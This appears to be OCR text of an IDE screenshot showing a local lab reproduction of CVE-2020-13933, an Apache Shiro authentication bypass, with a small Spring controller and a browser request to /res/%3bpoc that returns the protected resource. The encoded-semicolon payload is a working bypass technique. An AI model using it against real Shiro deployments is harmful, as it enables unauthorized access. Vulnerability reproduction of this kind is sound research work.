 exp - cve-2020-13933/src/main/java/com/exp/cve/NameController.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Project Explorer
account-mgr
auto-upgrader [auto-upgrader master]
bilibili-plugin [bilibili-plugin staging]
cron-expression
> cve-2020-13933 [CVE-2020-13933 master]
> src/main/java
> com.exp.cve
Main.java
MyRealm.java
> NameController.java
ShiroConfig.java
ShiroConfig
org
apache.shiro.web.util
WebUtils.java
springframework.web.util
UrlPathHelper.java
src/main/resources
src/test/java
src/test/resources
JRE System Library [JavaSE-1.8]
Maven Dependencies
spring-boot-starter-2.3.3.RELEASE.jar - D:\mavenRepository\org\spring
spring-boot-2.3.3.RELEASE.jar - D:\mavenRepository\org\springframew
spring-context-5.2.8.RELEASE.jar - D:\mavenRepository\org\springfram
spring-boot-autoconfigure-2.3.3.RELEASE.jar - D:\mavenRepository\or
spring-boot-starter-logging-2.3.3.RELEASE.jar - D:\mavenRepository\o
logback-classic-1.2.3.jar - D:\mavenRepository\ch\qos\logback\logbac
logback-core-1.2.3.jar - D:\mavenRepository\ch\qos\logback\logback-
log4j-to-slf4j-2.13.3.jar - D:\mavenRepository\org\apache\logging\log4
log4j-api-2.13.3.jar - D:\mavenRepository\org\apache\logging\log4j\lo
jul-to-slf4j-1.7.30.jar - D:\mavenRepository\org\slf4j\jul-to-slf4j\1.7.30
jakarta.annotation-api-1.3.5.jar - D:\mavenRepository\jakarta\annotatio
spring-core-5.2.8.RELEASE.jar - D:\mavenRepository\org\springframew
spring-jcl-5.2.8.RELEASE.jar - D:\mavenRepository\org\springframewor
snakeyaml-1.26.jar - D:\mavenRepository\org\yaml\snakeyaml\1.26
Main.java WebUtils.java UrlPathHelper.java SilentExitExceptionHandler.class ShiroConfig.java NameController.java
1 package com.exp.cve;
2
3 import org.springframework.web.bind.annotation.GetMapping;
6
7 @RestController
8 public class NameController {
9
10 /**
11 * -请求名为 name 的资源（触发身份认证）
12 * @param name 资源名称
13 * @return 资源
14 */
15 @GetMapping("/res/{name}")
16 public String res(@PathVariable String name){
17 // TODO: any
18 return "你发现了宝藏：" + name;
19 }
20
21 /**
22 * -没有请求任何资源（不触发身份认证）
23 * @return
24 */
25 @GetMapping("/res/")
26 public String noRes(){
27 // TODO: any
28 return "你没有请求任何资源";
29 }
30
31 }
Markers Properties Servers Data Source Explorer Snippets
Main (6) [Java Application] C:\Program Files\Java\jdk1.8.0_191\bin\javaw.exe (2020年
127.0.0.1:8080/res/%3bpoc
127.0.0.1:8080/res/%3bpoc
你发现了宝藏：;poc
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Re
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 m
Name
%3bpoc
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://127.0.0.1:8080/res/%3bpoc
Request Method: GET
Status Code: 200